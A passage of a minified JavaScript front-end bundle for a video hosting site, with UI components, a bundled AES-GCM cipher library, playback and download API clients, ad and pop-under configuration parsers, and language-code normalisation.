progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return 